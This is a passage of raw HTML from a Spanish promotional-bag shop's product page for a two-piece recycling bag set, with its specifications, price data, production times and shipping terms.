col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self"><span>Otros modelos</span></a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self"><span>Mochilas saco de cuerdas</span></a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self"><span>Bolsas de PVC</span></a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self"><span>Bandoleras personalizadas</span></a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self"><span>Bolsas de papel plastificado</span></a></li></ul></div></div><div class="mega-col-nav col-sm-4 image" data-width="4" data-class="image"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega item-fullwidth must-see mega-fullwidth menu-align-center" data-id="85" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self"><span>PERSONALIZACIÓN</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self"><span>MATERIALES BOLSAS</span></a></li><li class="menu-item mega" data-id="87" data-level="0" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self"><span>Envios</span></a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self"><span>Cuenta Clientes</span></a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span></a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self"><span>Pedido de productos</span></a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self"><span>Pago seguro | Devoluciones</span></a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self"><span>Aviso Legal</span></a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self"><span>Términos y condiciones</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self"><span>Blog</span></a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self"><span>Contacto</span></a></li></ul></div></div>
</div>
<script type="text/javascript">
	var jmmm_event = 'hover';
	var jmmm_duration = 200;	
</script>



					</div>
							</div>
				</div>
		</div>
	</div>

                
            </header>
            
         
            
    		    			
    			   <div class="breadcrumb">
    <div class="breadcrumb-box container">
        <span class="title_meta">
            Bolsas promocionales para reciclaje personalizadas
        </span>
        <div data-depth="3" class="breadcrumb-inner">
            <ol  >
                                    <li   >
                        <a  href="https://printbag.es/">
                            <span >Inicio</span>
                        </a>
                        <meta  content="1">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-ecologicas-personalizadas">
                            <span >Bolsas ecológicas personalizadas</span>
                        </a>
                        <meta  content="2">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html">
                            <span >Bolsas de reciclaje 2 Uds.</span>
                        </a>
                        <meta  content="3">
                    </li>
                            </ol>
        </div>
    </div>
</div>
                
    			
    		            <div id="wrapper" > 
                <div class="container">
                                            <div class="row">
                                            

                        
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    
    <section id="main"  >
        <meta  content="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html">
        <div class="row product-detail default">
            <div class="pb-left-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <div class="pd-left-content">
                    
                        <section class="page-content" id="content">
                            
                          

                                
                                    <div class="images-container">
    
        <div class="js-qv-mask mask">
            <ul id="gal1" class="product-images js-qv-product-images">
                                    <li class="thumb-container" data-image="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg" data-zoom-image="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg">
                        <img
                            class="thumb js-thumb  selected "
                            data-image-medium-src="https://printbag.es/1094-medium_default/bolsas-para-reciclaje-serigrafiadas.jpg"
                            data-image-large-src="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg"
                            src="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg"
                            alt="Bolsas de reciclaje 2 Uds"
                            title="Bolsas de reciclaje 2 Uds"
                            width="100"
                            
                        >
                            </ul>
        </div>
    
    
        <div class="product-cover">
          <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
          
            <ul class="product-flags block-label">
                          </ul>
          
            <img class="zoom_01 js-qv-product-cover" src="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg" alt="Bolsas de reciclaje 2 Uds" title="Bolsas de reciclaje 2 Uds" style="width:100%;" >
            <div class="layer hidden-xs" data-toggle="modal" data-target="#product-modal">
                <i class="d-i-flex">
                    <svg aria-hidden="true" focusable="false"
                        role="presentation" class="icon icon-theme-166"
                        viewBox="0 0 24 24">
                        <path d="M13.316 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.858.527-2.861.527a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164A7.97 7.97 0 0 1 2.663 6.8 8.16 8.16 0 0 1 4.4 4.213a8.177 8.177 0 0 1 2.588-1.738c.99-.423 2.044-.635 3.164-.635s2.175.212 3.164.635zM3.814 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.834-.356-1.726-.536-2.677-.536s-1.842.18-2.675.537c-.833.358-1.563.85-2.188 1.475S4.173 6.456 3.814 7.289a6.712 6.712 0 0 0-.537 2.676c0 .951.179 1.843.537 2.676zm9.278-3.116a.601.601 0 0 1 .186.439c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186h-1.875v1.875c0 .17-.062.316-.186.439-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.598.598 0 0 1-.186-.439V10.59H7.652a.6.6 0 0 1-.439-.186.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.875V7.465a.6.6 0 0 1 .186-.439c.124-.124.27-.186.439-.186s.315.063.439.186a.601.601 0 0 1 .186.439V9.34h1.875c.169 0 .316.062.44.185z"/>
                    </svg>
                </i> Zoom
            </div>
        </div>
    
</div>

                                
                                <div class="scroll-box-arrows">
                                    <i class="fa fa-angle-left left"></i>
                                    <i class="fa fa-angle-right right"></i>
                                </div>
                            
                        </section>
                    
                </div>
            </div>
            <div class="pb-right-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                
                                        <span id="product-availability">
                                                    <span style="color:#fff; background:#858585;">Fuera de stock</span>
                                            </span>
                                    
                
                    
                        <h1  class="pd-name">Bolsas de reciclaje 2 Uds.</h1>
                    
                
				<ul class="other-info">
                                                    <!-- number of item in stock -->
                            <li id="product_reference">
                                <label>Referencia:</label>
                                <span class="editable">A-508</span>
                            </li>
                                             </ul>             
                <div class="product-information">
                    
                        <div id="product-description-short-238" class="product-desc"><p>Set de 2 bolsas de reciclaje para papel y envases en resistente non-woven laminado de 120g/m2 de acabado brillante. Incluye 2 bolsas de 25x35x25cm unidas entre sí mediante resistentes velcro laterales. Con asas reforzadas e indicación de tipos de residuo: papel y envases.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p></div>
                    

                    
                    

                    <div class="product-actions">
                        
                            <form action="https://printbag.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="0a8e711c5fe9ff29248bd595bb36c253">
                                <input type="hidden" name="id_product" value="238" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                              
                                     <div class="product-variants">
    </div>                                

                                
                                    <div class="product-add-to-cart">
            
            <div class="title">
                Cantidad
            </div>
            <div class="product-quantity">
                <div class="customs">
                    <div class="qty">
                      <input
                        type="text"
                        name="qty"
                        id="quantity_wanted"
                        value="1"
                        class="input-group"
                        min="1"
                      />
                    </div>
                </div>

                <div class="add">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-10">
                            <button title="AGOTADO" class="btn-default active add-to-cart product-btn cart-button disabled" data-button-action="add-to-cart" type="submit" disabled>
                                <span class="la la-spin la-spinner"></span>
                                <span class="la la-check">
                                    <i class="d-flex">
                                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-110" viewBox="0 0 24 24"><path
                                            d="M19.855 5.998a.601.601 0 0 0-.439-.186h-3.75c0-1.028-.368-1.911-1.104-2.646-.735-.735-1.618-1.104-2.646-1.104s-1.911.369-2.646 1.104c-.736.736-1.104 1.618-1.104 2.647h-3.75a.6.6 0 0 0-.439.186.598.598 0 0 0-.186.439v15a.6.6 0 0 0 .186.439c.124.123.27.186.439.186h15a.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439v-15a.602.602 0 0 0-.186-.44zm-9.707-1.953c.488-.488 1.077-.732 1.768-.732s1.279.244 1.768.732.732 1.078.732 1.768h-5c0-.69.244-1.28.732-1.768zm6.926 7.194l-6.25 6.25a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .896.896 0 0 1-.215-.127l-2.5-2.5a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449.13-.117.28-.176.449-.176s.319.059.449.176l2.051 2.07 5.801-5.82c.13-.117.28-.176.449-.176s.319.059.449.176c.117.13.176.28.176.449a.652.652 0 0 1-.176.449z"/>
                                        </svg>
                                    </i>
                                </span>
                                <span class="text-addcart">
                                    <i class="d-flex">
                                        <svg
                                            aria-hidden="true" focusable="false" role="presentation"
                                            class="icon icon-theme-109" viewBox="0 0 24 24"><path
                                            d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
                                        </svg>
                                    </i>
                                    Añadir al carrito
                                </span>
                                <span class="text-added">
                                    agregada
                                </span>
                                <span class="text-outofstock">
                                    SOLD OUT
                                </span>
                            </button>
                        </div>
            			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        

        
            <div class="not-enough-product mt-20">
                                <span id="product-availability">
                                            <span style="color:#d43f3a;">Fuera de stock</span>
                                    </span>
                            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                      <div class="block-social">
      <ul>
			<li class="social-title">
				Compartir
			</li>
							<li class="facebook icon-gray">
					<a href="http://www.facebook.com/sharer.php?u=https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" class="text-hide" title="Compartir" target="_blank">
						Compartir
					</a>
				</li>
							<li class="twitter icon-gray">
					<a href="https://twitter.com/intent/tweet?text=Bolsas de reciclaje 2 Uds. https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" class="text-hide" title="Tuitear" target="_blank">
						Tuitear
					</a>
				</li>
							<li class="googleplus icon-gray">
					<a href="https://plus.google.com/share?url=https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" class="text-hide" title="Google+" target="_blank">
						Google+
					</a>
				</li>
							<li class="pinterest icon-gray">
					<a href="http://www.pinterest.com/pin/create/button/?media=https://printbag.es/1094/bolsas-para-reciclaje-serigrafiadas.jpg&amp;url=https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" class="text-hide" title="Pinterest" target="_blank">
						Pinterest
					</a>
				</li>
			      </ul>
    </div>
  


                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                                
                            </form>
                        
                    </div>
                </div>
 <p><a href="#tarifas" class="btn-default active w-100 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ver tarifas y personalizar</font></font></a></p>                                              
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="guaranteed text-center p-relative mt-30">
                    <span>Envíos gratuitos!</span>
                    <img class="img-responsive mg-auto px-15" src="https://printbag.es/themes/printbag/assets/img/envios-printbag.png" alt="printbag.es">
                </div>
				 <div class="addthis_inline_share_toolbox_ld1s"></div>
            </div>
        </div>

        <div id="more_info_block" class="tabs">
            
                <div class="tabs">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a
                                    class="nav-link active"
                                    data-toggle="tab"
                                    href="#description"
                                    role="tab"
                                    aria-controls="description"
                                     aria-selected="true">Descripción
                                </a>
                            </li>
                                                <li class="nav-item">
                            <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-details"
                            role="tab"
                            aria-controls="product-details"
                            >Detalles</a>
                        </li>
                                                                            <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-0"
                                    role="tab"
                                    aria-controls="extra-0">PERSONALIZACION
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-1"
                                    role="tab"
                                    aria-controls="extra-1">PRODUCCIÓN Y ENVÍO
                                </a>
                            </li>
                                            </ul>

                    <div class="tab-content" id="tab-content">
                        <div class="tab-pane fade in active" id="description" role="tabpanel">
                            
                                <div class="product-description"><h2>Bolsas para reciclaje promocionales.</h2><p>A continuación podrá comprobar las especificaciones técnicas en tamaño, colores, tipos de impresión para nuestras <strong>bolsas de reciclaje grabadas para la compra</strong>.<br/>Verifique las siguientes pestañas donde encontrara información relevante sobre fechas de producción, tiempos de entrega y envíos de diseño.</p><ul class="tt-tabs-product__list"><li><span>Material de Fabricación:Non woven laminado 2 bolsas 25 x 35 x 25 cm.</span></li><li><span>Tamaño del producto: 50 x 35 x 25 cm.</span></li><li><span>Colores Disponibles: Unico.</span></li><li><span>Clichés y pantallas: </strong>Incluidos / Sin gastos adicionales.</span></li><li><span>Diseños y bocetos:Antes de imprimir realizamos prueba virtual de su diseño, debe ser aprobado por el cliente.</span></li><li><span>Portes de envíos: </strong>Gastos de Envío Gratuitos a península.</span></li><li>Plazos de entrega: </strong>Personalizaron y Entrega 7/10 días Laborables - información detallada pestañas - Envíos</span></li></ul><p><strong>Categoría: </strong><a href="http://printbag.es/bolsas-otros-materiales"title="Bolsas reciclaje personalizadas">Bolsas reciclaje</a></p></div>
                            
                        </div>

                        
                            <div class="tab-pane" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;A-508&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;23&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;327,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-09-29 21:37:32&quot;,&quot;date_upd&quot;:&quot;2024-05-16 17:38:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo id\u00f3neas para campa\u00f1as de empresa en eventos ecol\u00f3gicos o para dar en tiendas.&quot;,&quot;meta_keywords&quot;:&quot;MT\/5743&quot;,&quot;meta_title&quot;:&quot;Bolsas promocionales para reciclaje personalizadas&quot;,&quot;link_rewrite&quot;:&quot;bolsas-para-reciclaje-serigrafiadas&quot;,&quot;name&quot;:&quot;Bolsas de reciclaje 2 Uds.&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Bolsas para reciclaje promocionales.&lt;\/h2&gt;&lt;p&gt;A continuaci\u00f3n podr\u00e1 comprobar las especificaciones t\u00e9cnicas en tama\u00f1o, colores, tipos de impresi\u00f3n para nuestras &lt;strong&gt;bolsas de reciclaje grabadas para la compra&lt;\/strong&gt;.&lt;br\/&gt;Verifique las siguientes pesta\u00f1as donde encontrara informaci\u00f3n relevante sobre fechas de producci\u00f3n, tiempos de entrega y env\u00edos de dise\u00f1o.&lt;\/p&gt;&lt;ul class=\&quot;tt-tabs-product__list\&quot;&gt;&lt;li&gt;&lt;span&gt;Material de Fabricaci\u00f3n:Non woven laminado 2 bolsas 25 x 35 x 25 cm.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Tama\u00f1o del producto: 50 x 35 x 25 cm.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Colores Disponibles: Unico.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Clich\u00e9s y pantallas: &lt;\/strong&gt;Incluidos \/ Sin gastos adicionales.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Dise\u00f1os y bocetos:Antes de imprimir realizamos prueba virtual de su dise\u00f1o, debe ser aprobado por el cliente.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Portes de env\u00edos: &lt;\/strong&gt;Gastos de Env\u00edo Gratuitos a pen\u00ednsula.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;Plazos de entrega: &lt;\/strong&gt;Personalizaron y Entrega 7\/10 d\u00edas Laborables - informaci\u00f3n detallada pesta\u00f1as - Env\u00edos&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Categor\u00eda: &lt;\/strong&gt;&lt;a href=\&quot;http:\/\/printbag.es\/bolsas-otros-materiales\&quot;title=\&quot;Bolsas reciclaje personalizadas\&quot;&gt;Bolsas reciclaje&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Set de 2 bolsas de reciclaje para papel y envases en resistente non-woven laminado de 120g\/m2 de acabado brillante. Incluye 2 bolsas de 25x35x25cm unidas entre s\u00ed mediante resistentes velcro laterales. Con asas reforzadas e indicaci\u00f3n de tipos de residuo: papel y envases.&lt;br\/&gt;En todas nuestras bolsas est\u00e1n Incluidos Clich\u00e9s - Bocetos y Env\u00edos a pen\u00ednsula.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:238,&quot;id_product&quot;:238,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;PERSONALIZACION&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;&lt;a3&gt;PERSONALIZACi\u00d3N INCLUIDA.&lt;\/a3&gt;\r\n&lt;p&gt;Todas nuestras bolsas de tela, algod\u00f3n, poli\u00e9ster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros dise\u00f1os o logotipos por una cara, a una tinta. Dentro de las opciones de personalizaci\u00f3n puede elegir otros tipos de impresi\u00f3n tanto a 2 tintas con el mismo dise\u00f1o por ambas caras.&lt;\/p&gt;\r\n&lt;p&gt;Desde los siguientes enlaces podr\u00e1 descargar las plantillas con las medidas de impresi\u00f3n seg\u00fan el tama\u00f1o elegido, igualmente tambi\u00e9n encontrar\u00e1 la descarga de nuestra hoja orientativa \&quot;Como enviar archivos\&quot; que los aspectos m\u00e1s importantes para enviar sus archivos a impresi\u00f3n y marcaje.&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;btn-group btn-group-lg\&quot;&gt;&lt;a href=\&quot;https:\/\/printbag.es\/plantillas\/personalizar-bolsas.pdf\&quot; target=\&quot;_blank\&quot; class=\&quot;btn-default active btn-responsive\&quot;&gt;Como enviar archivos&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;},{&quot;title&quot;:&quot;PRODUCCI\u00d3N Y ENV\u00cdO&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;\r\n&lt;h4&gt;Condiciones de env\u00edos bolsas de papel personalizadas&lt;\/h4&gt;\r\n&lt;p&gt;IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresi\u00f3n de bolsas, es necesario que antes nos env\u00ede el justificante de pago de su pedido a nuestro correo electr\u00f3nico (info@printbag.es). RECUERDE! Incluir su n\u00famero de pedido en el concepto de la transferencia.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;\&quot;Su pedido solo se procesara una vez hayamos recibido la confirmaci\u00f3n del dise\u00f1o.\&quot;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Plazos de producci\u00f3n!&lt;\/strong&gt;&lt;br \/&gt; Una vez aprobados los bocetos! Los plazos de producci\u00f3n y env\u00edo son de 7\u00a0- 9 d\u00edas laborables. Su pedido ser\u00e1 expedido por mensajer\u00eda (TNT), con servicio 24 \/48 horas seg\u00fan destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los env\u00edos pueden tardar 48 horas. D\u00edas laborables (lunes a viernes) \u2013 ( S\u00e1bados - Domingos - Festivos en Madrid - Nacionales no son laborables.)&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bolsas-ecologicas-personalizadas&quot;,&quot;category_name&quot;:&quot;Bolsas ecol\u00f3gicas personalizadas&quot;,&quot;link&quot;:&quot;https:\/\/printbag.es\/bolsas-ecologicas-personalizadas\/bolsas-para-reciclaje-serigrafiadas.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:327,&quot;price_without_reduction&quot;:327,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 